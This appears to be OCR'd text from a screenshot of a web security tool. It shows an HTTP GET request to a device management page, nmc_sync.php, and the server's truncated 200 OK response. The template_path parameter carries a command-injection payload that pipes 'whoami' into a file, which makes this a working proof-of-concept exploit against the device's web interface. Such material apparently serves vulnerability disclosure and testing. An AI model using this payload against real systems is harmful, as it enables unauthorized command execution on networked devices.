 Request
数据包扫描 热加载 构造请求
1 GET /view/systemConfig/management/nmc_sync.php?center_ip=127.0.0.1&template_path=|whoami%20>test.
txt|cat HTTP/1.1
2 Host ? : :60000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip
Responses 525bytes / 353ms
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/7.2.9
3 Content-type: text/html; cha
4 Date: Sat, 02 Dec 2023 14:42
5 Server: lighttpd/1.4.49
6 Content-Length: 525
7
8 <!DOCTYPE html PUBLIC "-//W3
xhtml1/DTD/xhtml1-transition
9 <html xmlns="http://www.w3.o
10 <head>
11 <meta http-equiv="Content-Ty
12 <title>IP_Strict</title>
13 <link href="/css/skin.css" r
14 <script type="text/javascrip
15 </head>
16 <body>
17
18
19 <script language="javascript
20 alert("OK!");
21 window.history.go(-1);
22 </script>
23 </body>
24 </html>
25